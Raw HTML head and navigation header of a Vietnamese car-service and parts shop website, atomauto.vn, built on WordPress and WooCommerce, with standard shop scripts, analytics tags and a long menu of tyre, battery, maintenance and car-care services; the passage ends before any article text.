<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1de9c1566501418c126fdccc9df0a94d","fragment_name":"wc_fragments_1de9c1566501418c126fdccc9df0a94d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/atomauto.vn\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://atomauto.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://atomauto.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atomauto.vn/wp-json/wp/v2/posts/9566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atomauto.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://atomauto.vn/?p=9566' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://atomauto.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatomauto.vn%2Fkien-thuc%2Fchi-phi-bao-duong-audi-q7.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://atomauto.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatomauto.vn%2Fkien-thuc%2Fchi-phi-bao-duong-audi-q7.html&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.wpgs-gallery-caption{color:#000000;text-align:center;font-size:16px;line-height:20px;}</style><link rel="icon" href="https://atomauto.vn/wp-content/uploads/2023/03/cropped-Atom-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atomauto.vn/wp-content/uploads/2023/03/cropped-Atom-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atomauto.vn/wp-content/uploads/2023/03/cropped-Atom-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://atomauto.vn/wp-content/uploads/2023/03/cropped-Atom-favicon-270x270.png" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y5KBDEX1Q7"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17757420128"></script>
<script>
	
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y5KBDEX1Q7');
</script>
	
<!-- Event snippet for Lượt xem trang (1) conversion page --> <script> gtag('event', 'conversion', {'send_to': 'AW-17757420128/1fkKCIKs-cYbEOD0spNC'}); </script>

</head>
<body class="wp-singular post-template-default single single-post postid-9566 single-format-standard wp-theme-atom theme-atom woocommerce-no-js woocommerce-active elementor-page-12856 elementor-page-12807 elementor-default elementor-kit-12303 has-ftoc">
	
	<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17757420128');
</script>
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
							<div class="header-top">
					<div class="container">
						<div class="row">
							<div class="col-6">
								<ul>
									<li><i class="fas fa-phone-alt"></i> <a href="mailto:0898 835 835 / 0247 306 3366">0898 835 835 / 0247 306 3366</a></li>
									<li style="color: rgba(255,255,255,0.3)">|</li>
									<li><i class="fal fa-clock"></i></i> <a href="tel:Thứ 2 - Thứ 7: 8:00 - 17:30">Thứ 2 - Thứ 7: 8:00 - 17:30</a></li>
								</ul>
							</div>
							<div class="col-6" id="header-top-right">
								<ul style="text-align: right;">
									<li><i class="fas fa-map-marker-alt"></i> Lô 19B, số 3-5 Nguyễn Văn Linh, Long Biên, Hà Nội</li>									
								</ul>
							</div>
												
						</div>
					</div>
				</div>
			
			<div class="main-nav" id="navbar">
				<div class="container">

					<div class="site-branding">
						<div class="stellarnav">
							<div class="site-logo">
								
									<a href="https://atomauto.vn/" rel="home">
										<img class="img-responsive" src="https://atomauto.vn/wp-content/uploads/2024/05/logo.png" alt="ATOM Premium Auto Services"></a>
															</div> <!-- .site-logo -->
							<ul id="primary-menu" class="menu"><li id="menu-item-6666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6666"><a href="https://atomauto.vn/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-16722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16722"><a href="https://atomauto.vn/gioi-thieu">Về ATOM</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1005"><a href="https://atomauto.vn/san-pham">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-11219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11219"><a href="https://atomauto.vn/danh-muc/lop-o-to">Lốp ô tô</a>
	<ul class="sub-menu">
		<li id="menu-item-11220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11220"><a href="https://atomauto.vn/danh-muc/lop-o-to/bridgestone">Lốp Bridgestone</a></li>
		<li id="menu-item-11221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11221"><a href="https://atomauto.vn/danh-muc/lop-o-to/michelin">Lốp Michelin</a></li>
		<li id="menu-item-11222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11222"><a href="https://atomauto.vn/danh-muc/lop-o-to/yokohama">Lốp Yokohama</a></li>
		<li id="menu-item-11223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11223"><a href="https://atomauto.vn/danh-muc/lop-o-to/pirelli">Lốp Pirelli</a></li>
		<li id="menu-item-11224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11224"><a href="https://atomauto.vn/danh-muc/lop-o-to/continental">Lốp Continental</a></li>
		<li id="menu-item-23258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23258"><a href="https://atomauto.vn/danh-muc/lop-o-to/matrax">Lốp MatraX</a></li>
		<li id="menu-item-25780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25780"><a href="https://atomauto.vn/danh-muc/lop-o-to/goodyear">Lốp Goodyear</a></li>
		<li id="menu-item-23256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23256"><a href="https://atomauto.vn/danh-muc/lop-o-to/dunlop">Lốp Dunlop</a></li>
		<li id="menu-item-23257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23257"><a href="https://atomauto.vn/danh-muc/lop-o-to/kinto">Lốp Kinto</a></li>
		<li id="menu-item-23259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23259"><a href="https://atomauto.vn/danh-muc/lop-o-to/toyo">Lốp Toyo</a></li>
	</ul>
</li>
	<li id="menu-item-11225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11225"><a href="https://atomauto.vn/danh-muc/ac-quy-o-to">Ắc quy ô tô</a>
	<ul class="sub-menu">
		<li id="menu-item-11227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11227"><a href="https://atomauto.vn/danh-muc/ac-quy-o-to/atlas">Atlas</a></li>
		<li id="menu-item-11228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11228"><a href="https://atomauto.vn/danh-muc/ac-quy-o-to/rocket">Rocket</a></li>
		<li id="menu-item-11229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11229"><a href="https://atomauto.vn/danh-muc/ac-quy-o-to/varta">Varta</a></li>
	</ul>
</li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6846"><a>Vật tư &#8211; Phụ tùng</a>
	<ul class="sub-menu">
		<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1140"><a href="https://atomauto.vn/danh-muc/dau-nhot-o-to">Dầu nhớt</a>
		<ul class="sub-menu">
			<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2800"><a href="https://atomauto.vn/danh-muc/dau-nhot-o-to/motul">Motul</a></li>
			<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2801"><a href="https://atomauto.vn/danh-muc/dau-nhot-o-to/idemitsu">Idemitsu</a></li>
			<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2803"><a href="https://atomauto.vn/danh-muc/dau-nhot-o-to/castrol">Castrol</a></li>
			<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2802"><a href="https://atomauto.vn/danh-muc/dau-nhot-o-to/mobil">Mobil</a></li>
			<li id="menu-item-3322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3322"><a href="https://atomauto.vn/danh-muc/dau/dau-phanh">Dầu phanh</a></li>
		</ul>
</li>
		<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1143"><a href="https://atomauto.vn/danh-muc/he-thong-loc">Hệ thống lọc</a>
		<ul class="sub-menu">
			<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="#">Lọc dầu</a></li>
			<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="#">Lọc gió động cơ</a></li>
			<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="#">Lọc gió điều hòa</a></li>
		</ul>
</li>
		<li id="menu-item-4225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4225"><a href="https://atomauto.vn/danh-muc/bg-automotive">BG Automotive</a>
		<ul class="sub-menu">
			<li id="menu-item-3222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3222"><a href="https://atomauto.vn/san-pham/san-pham-ve-sinh-kim-phun-buong-dot-dong-co-xang">Gói vệ sinh kim phun buồng đốt động cơ xăng</a></li>
			<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://atomauto.vn/san-pham/san-pham-ve-sinh-kim-phun-buong-dot-dong-co-dau-diesel">Gói vệ sinh kim phun buồng đốt động cơ dầu</a></li>
			<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="https://atomauto.vn/san-pham/goi-lam-sach-he-thong-boi-tron">Gói làm sạch hệ thống bôi trơn</a></li>
			<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://atomauto.vn/san-pham/goi-ve-sinh-gian-lanh-dieu-hoa">Gói vệ sinh dàn lạnh điều hoà</a></li>
		</ul>
</li>
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2796"><a href="https://atomauto.vn/danh-muc/van">Van</a>
		<ul class="sub-menu">
			<li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2797"><a href="https://atomauto.vn/tu-khoa/van-cam-bien-ap-suat-lop">Van cảm biến áp suất lốp</a></li>
			<li id="menu-item-2798" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2798"><a href="https://atomauto.vn/tu-khoa/van-tifan">Van Tifan</a></li>
			<li id="menu-item-3323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3323"><a href="https://atomauto.vn/san-pham/van-continental">Van Continental</a></li>
		</ul>
</li>
		<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1138"><a href="https://atomauto.vn/danh-muc/bugi">Bugi</a>
		<ul class="sub-menu">
			<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://atomauto.vn/danh-muc/bugi/denso-bugi">Denso</a></li>
			<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://atomauto.vn/danh-muc/bugi/toyota">Toyota</a></li>
		</ul>
</li>
		<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1142"><a href="https://atomauto.vn/danh-muc/gat-mua">Gạt mưa</a>
		<ul class="sub-menu">
			<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://atomauto.vn/danh-muc/gat-mua/bosch">Bosch</a></li>
			<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://atomauto.vn/danh-muc/gat-mua/denso">Denso</a></li>
		</ul>
</li>
		<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1147"><a href="https://atomauto.vn/danh-muc/rotuyn">Rotuyn</a></li>
		<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1141"><a href="https://atomauto.vn/danh-muc/dung-dich">Dung dịch</a>
		<ul class="sub-menu">
			<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://atomauto.vn/san-pham/nuoc-rua-kinh-ruki">Nước rửa kính</a></li>
			<li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="https://atomauto.vn/san-pham/nuoc-lam-mat-prestone-mau-xanh">Nước làm mát</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="https://atomauto.vn/danh-muc/cham-soc-xe">Chăm sóc xe</a>
	<ul class="sub-menu">
		<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1145"><a href="https://atomauto.vn/danh-muc/cham-soc-xe/nuoc-hoa">Nước hoa</a></li>
		<li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6855"><a href="https://atomauto.vn/danh-muc/cham-soc-xe/khu-mui">Khử mùi</a></li>
	</ul>
</li>
	<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6856"><a href="https://atomauto.vn/danh-muc/phu-kien">Phụ kiện</a>
	<ul class="sub-menu">
		<li id="menu-item-6857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6857"><a href="https://atomauto.vn/danh-muc/phu-kien/gia-do-dien-thoai">Giá đỡ điện thoại</a></li>
		<li id="menu-item-6858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6858"><a href="https://atomauto.vn/danh-muc/phu-kien/mieng-dan-guong-nano">Miếng dán gương nano</a></li>
		<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6859"><a href="https://atomauto.vn/danh-muc/phu-kien/tau">Tẩu</a></li>
		<li id="menu-item-6862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6862"><a href="https://atomauto.vn/danh-muc/phu-kien/guong-cau-loi">Gương cầu lồi</a></li>
		<li id="menu-item-6860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6860"><a href="https://atomauto.vn/danh-muc/phu-kien/tien-ich-khac">Tiện ích khác</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6835"><a href="#">Dịch vụ Lốp &#8211; Ắc quy</a>
<ul class="sub-menu">
	<li id="menu-item-6640" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc_dichvu menu-item-has-children menu-item-6640"><a href="https://atomauto.vn/dich-vu/dich-vu-lop-o-to">Lốp ô tô</a>
	<ul class="sub-menu">
		<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-13195"><a href="https://atomauto.vn/dich-vu/dich-vu-lop-o-to/thay-lop-o-to">Thay lốp ô tô</a></li>
		<li id="menu-item-13298" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-13298"><a href="https://atomauto.vn/dich-vu/dich-vu-lop-o-to/can-chinh-goc-dat-banh-xe">Cân chỉnh góc đặt bánh xe</a></li>
		<li id="menu-item-13412" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-13412"><a href="https://atomauto.vn/dich-vu/dich-vu-lop-o-to/can-bang-dong">Cân bằng động</a></li>
		<li id="menu-item-13474" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-13474"><a href="https://atomauto.vn/dich-vu/dich-vu-lop-o-to/dao-lop-o-to">Đảo lốp ô tô</a></li>
		<li id="menu-item-13551" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-13551"><a href="https://atomauto.vn/dich-vu/dich-vu-lop-o-to/va-nam">Vá nấm lốp ô tô</a></li>
		<li id="menu-item-15315" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15315"><a href="https://atomauto.vn/dich-vu/dich-vu-lop-o-to/cuu-ho-lop-o-to">Cứu hộ lốp ô tô</a></li>
	</ul>
</li>
	<li id="menu-item-6632" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc_dichvu menu-item-has-children menu-item-6632"><a href="https://atomauto.vn/dich-vu/ac-quy">Ắc quy</a>
	<ul class="sub-menu">
		<li id="menu-item-13666" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-13666"><a href="https://atomauto.vn/dich-vu/ac-quy/thay-ac-quy">Thay ắc quy ô tô</a></li>
		<li id="menu-item-15353" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15353"><a href="https://atomauto.vn/dich-vu/ac-quy/sac-ac-quy-o-to">Sạc ắc quy ô tô</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6834"><a href="#">Bảo dưỡng</a>
<ul class="sub-menu">
	<li id="menu-item-6633" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc_dichvu menu-item-has-children menu-item-6633"><a href="https://atomauto.vn/dich-vu/bao-duong-dinh-ky">Bảo dưỡng định kỳ các cấp</a>
	<ul class="sub-menu">
		<li id="menu-item-15393" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15393"><a href="https://atomauto.vn/dich-vu/bao-duong-dinh-ky/bao-duong-o-to-5000km">Bảo dưỡng ô tô cấp 5.000km</a></li>
		<li id="menu-item-15392" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15392"><a href="https://atomauto.vn/dich-vu/bao-duong-dinh-ky/bao-duong-o-to-10000km">Bảo dưỡng ô tô cấp 10.000km</a></li>
		<li id="menu-item-15391" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15391"><a href="https://atomauto.vn/dich-vu/bao-duong-dinh-ky/bao-duong-oto-20000km">Bảo dưỡng ô tô cấp 20.000km</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15390"><a href="https://atomauto.vn/dich-vu/bao-duong-dinh-ky/bao-duong-o-to-40000km">Bảo dưỡng ô tô cấp 40.000km</a></li>
		<li id="menu-item-15389" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15389"><a href="https://atomauto.vn/dich-vu/bao-duong-dinh-ky/bao-duong-o-to-80000km">Bảo dưỡng ô tô cấp 80.000km</a></li>
	</ul>
</li>
	<li id="menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15426"><a href="https://atomauto.vn/dich-vu/bao-duong-dinh-ky/ve-sinh-kim-phun-nhien-lieu-buong-dot-xe-o-to">Vệ sinh kim phun &#038; buồng đốt ô tô</a></li>
	<li id="menu-item-6639" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc_dichvu menu-item-has-children menu-item-6639"><a href="https://atomauto.vn/dich-vu/he-thong-phanh">Hệ thống phanh</a>
	<ul class="sub-menu">
		<li id="menu-item-13766" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-13766"><a href="https://atomauto.vn/dich-vu/he-thong-phanh/thay-ma-phanh-o-to">Thay má phanh ô tô</a></li>
		<li id="menu-item-17315" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-17315"><a href="https://atomauto.vn/dich-vu/he-thong-phanh/bao-duong-he-thong-phanh-o-to">Bảo dưỡng hệ thống phanh ô tô</a></li>
		<li id="menu-item-16164" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-16164"><a href="https://atomauto.vn/dich-vu/he-thong-phanh/lang-dia-phanh-o-to">Láng đĩa phanh ô tô</a></li>
		<li id="menu-item-15414" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15414"><a href="https://atomauto.vn/dich-vu/he-thong-phanh/dieu-chinh-phanh-do">Điều chỉnh phanh đỗ ô tô</a></li>
	</ul>
</li>
	<li id="menu-item-10317" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc_dichvu menu-item-has-children menu-item-10317"><a href="https://atomauto.vn/dich-vu/dieu-hoa-o-to">Điều hoà</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-13858"><a href="https://atomauto.vn/dich-vu/dieu-hoa-o-to/ve-sinh-dan-lanh-o-to">vệ sinh nội soi dàn lạnh ô tô</a></li>
	</ul>
</li>
	<li id="menu-item-6837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6837"><a href="#">Sửa chữa</a>
	<ul class="sub-menu">
		<li id="menu-item-15466" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15466"><a href="https://atomauto.vn/dich-vu/goc-dat-banh-xe/thay-ro-tuyn">Thay rô tuyn</a></li>
		<li id="menu-item-15465" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15465"><a href="https://atomauto.vn/dich-vu/goc-dat-banh-xe/thay-giam-chan">Thay giảm chấn</a></li>
		<li id="menu-item-15464" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15464"><a href="https://atomauto.vn/dich-vu/goc-dat-banh-xe/thay-cao-su">Thay cao su</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6636" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc_dichvu menu-item-has-children menu-item-6636"><a href="https://atomauto.vn/dich-vu/cham-soc-xe">Chăm sóc xe</a>
<ul class="sub-menu">
	<li id="menu-item-13986" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-13986"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/phu-ceramic-oto">Phủ ceramic</a></li>
	<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc_dichvu menu-item-has-children menu-item-15041"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/goi-ve-sinh-va-cham-soc-xe-atom">Gói rửa và chăm sóc xe ATOM</a>
	<ul class="sub-menu">
		<li id="menu-item-14592" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-14592"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/goi-ve-sinh-va-cham-soc-xe-atom/pro">PRO</a></li>
		<li id="menu-item-15113" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15113"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/goi-ve-sinh-va-cham-soc-xe-atom/lux">LUX</a></li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-has-children menu-item-15649"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/ve-sinh-noi-that-o-to">Vệ sinh nội thất ô tô</a>
	<ul class="sub-menu">
		<li id="menu-item-15180" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15180"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/goi-ve-sinh-va-cham-soc-xe-atom/premium">PREMIUM</a></li>
		<li id="menu-item-15179" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15179"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/goi-ve-sinh-va-cham-soc-xe-atom/first-class">FIRST CLASS</a></li>
	</ul>
</li>
	<li id="menu-item-15825" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-15825"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/ve-sinh-khoang-may-o-to">Vệ sinh khoang máy ô tô</a></li>
	<li id="menu-item-10408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10408"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/dan-phim-cach-nhiet-o-to">Dán phim cách nhiệt</a>
	<ul class="sub-menu">
		<li id="menu-item-7867" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-7867"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/dan-film-cach-nhiet-3m-cao-cap">Phim cách nhiệt 3M</a></li>
		<li id="menu-item-10409" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-10409"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/dan-film-cach-nhiet-photosync">Phim cách nhiệt Photosync</a></li>
	</ul>
</li>
	<li id="menu-item-13022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13022"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/danh-bong-xe-o-to">Đánh bóng xe ô tô</a></li>
	<li id="menu-item-14056" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-14056"><a href="https://atomauto.vn/dich-vu/cham-soc-xe/son-phu-gam-o-to">Sơn phủ gầm ô tô</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc_dichvu menu-item-has-children menu-item-8332"><a href="https://atomauto.vn/dich-vu/tien-ich">Tiện ích</a>
<ul class="sub-menu">
	<li id="menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-8382"><a href="https://atomauto.vn/dich-vu/tien-ich/drop-n-go-ho-tro-phi-di-chuyen-cho-khach-hang">Drop n Go – Hỗ trợ phí di chuyển</a></li>
	<li id="menu-item-26022" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-26022"><a href="https://atomauto.vn/dich-vu/tien-ich/cuu-ho-o-to">Cứu hộ ô tô</a></li>
	<li id="menu-item-26021" class="menu-item menu-item-type-post_type menu-item-object-dich_vu menu-item-26021"><a href="https://atomauto.vn/dich-vu/dich-vu-lop-o-to/cuu-ho-lop-o-to">Cứu hộ lốp ô tô</a></li>
</ul>
</li>
